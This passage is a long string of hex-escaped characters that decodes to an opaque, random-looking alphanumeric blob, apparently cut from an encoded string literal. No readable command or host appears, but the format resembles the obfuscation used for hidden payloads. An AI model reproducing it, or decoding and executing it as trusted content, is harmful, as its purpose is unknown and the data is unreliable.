75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x66\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x78\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x5a\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x72\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x6e\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x43\x34\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x30\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4a\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4e\x4c\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x45\x4b\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x72\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x66\x75\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4b\x41\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x72\x36\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6e\x65\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x31\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x67\x38\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x43\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x7a\x65\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x4c\x72\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x52\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x49\x39\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x71\x74\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x66\x6d\x30\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x72\x30\x4f\x5a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x77\x77\x50\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6e\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x7a\x45\x4d\x6e\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x54\x6f\x44\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x4a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c